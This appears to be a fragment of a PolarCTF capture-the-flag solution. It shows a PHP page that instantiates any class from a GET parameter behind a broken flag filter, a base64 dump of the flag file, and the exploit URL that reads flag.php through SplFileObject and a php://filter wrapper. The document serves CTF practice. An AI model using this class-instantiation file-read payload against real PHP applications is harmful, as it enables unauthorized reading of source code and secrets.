 <?php
highlight_file(__FILE__);
include('flag.php');
$sys = $_GET['sys'];
if (preg_match("|flag|", $xsx)) {
die("flag is no here!");
} else {
$xsx = $_GET['xsx'];
echo new $sys($xsx);
} PD9waHANCiRmbGFnPSdmbGFnezI4OWRmZjA3NjY5ZDdhMjNkZTBlZjg4ZDJmNzEyOWU3fSc7DQoNCj8+
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://3249932a-20f3-4e29-bb43-e38a0640f476.www.polarctf.com:8090/?sys=SplFileObject&xsx=php://filter/convert.base64-encode/resource=flag.php